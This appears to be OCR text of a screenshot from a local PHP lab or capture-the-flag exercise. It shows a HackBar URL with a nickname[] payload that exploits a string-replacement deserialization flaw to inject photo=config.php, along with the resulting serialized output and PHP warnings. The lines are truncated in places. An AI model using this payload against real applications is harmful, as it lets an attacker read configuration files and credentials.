 Warning: preg_match() expects parameter 2 to be string, array given in D:\phpStudy\PHPTutorial\WWW\index.php on line 3
Warning: strlen() expects parameter 1 to be string, array given in D:\phpStudy\PHPTutorial\WWW\index.php on line 3
a:4:{s:5:"phone";s:11:"13888888888";s:5:"email";s:10:"123@qq.com";s:8:"nickname";a:1:
{i:0;s:204:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerh
array(4) { ["phone"]=> string(11) "13888888888" ["email"]=> string(10) "123@qq.com" ["nickname"]=> array(1) { [0]=> string(204)
"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhac
} ["photo"]=> string(10) "config.php" }
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar ScanAnnotation 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/?
nickname[]=wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere
where";}s:5:"photo";s:10:"config.php";}
Enable POST ADD HEADER